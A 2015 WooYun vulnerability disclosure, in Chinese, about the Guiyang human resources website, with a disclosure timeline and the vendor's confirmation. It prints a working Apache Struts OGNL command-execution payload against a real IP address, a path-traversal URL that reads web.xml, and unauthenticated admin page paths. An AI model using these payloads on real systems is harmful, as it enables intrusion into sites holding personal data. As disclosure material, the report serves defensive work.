漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-090650

漏洞标题:贵阳人力资源网多个漏洞

相关厂商:贵阳人力资源网

漏洞作者: 7z1

提交时间:2015-01-08 15:29

修复时间:2015-02-22 15:30

公开时间:2015-02-22 15:30

漏洞类型:命令执行

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-01-08: 细节已通知厂商并且等待厂商处理中

2015-01-13: 厂商已经确认,细节仅向厂商公开

2015-01-23: 细节向核心白帽子及相关领域专家公开

2015-02-02: 细节向普通白帽子公开

2015-02-12: 细节向实习白帽子公开

2015-02-22: 细节向公众公开

简要描述:

从前有一个人想看详情

详细说明:

贵阳人力资源网存在目录遍历、Apache Struts 远程命令执行、任意文件读取、未授权访问致信息泄露



1.Apache Struts 远程命令执行

http://219.141.18.50/bmxt/person/method/login/login.action?class.classLoader.jarPath=%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3d+new+java.lang.Boolean%28false%29%2c+%23_memberAccess[%22allowStaticMethodAccess%22]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ipconfig%27%29.getInputStream%28%29%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c%23c%3dnew+java.io.BufferedReader%28%23b%29%2c%23d%3dnew+char[50000]%2c%23c.read%28%23d%29%2c%23sbtest%3d%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2c%23sbtest.println%28%23d%29%2c%23sbtest.close%28%29%29%28meh%29&z[%28class.classLoader.jarPath%29%28%27meh%27%29]



2.任意文件读取

http://219.141.18.58/WebReport/ReportServer?op=resource&resource=../../WEB-INF/web.xml



3.未授权访问致信息泄露

http://219.141.18.58/cmsweb-portlet/html/adminstatistics/statistics.jsp

http://219.141.18.58/cmsweb-portlet/html/common/urlTest.jsp



4.目录遍历

http://219.141.18.58/cmsweb-portlet

由于没有多余的时间更深入就没继续看,应该还存在更多的问题!

漏洞证明:

修复方案:

赶紧补吧,人力资源网包含大量个人敏感信息,WEB应用上线前应该做安全测试再上线!

版权声明:转载请注明来源 7z1@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:13

确认时间:2015-01-13 11:33

厂商回复:

CNVD确认并复现所述漏洞情况,已经转由CNCERT下发给贵州分中心,由贵州分中心后续协调网站管理单位处置。

最新状态:

暂无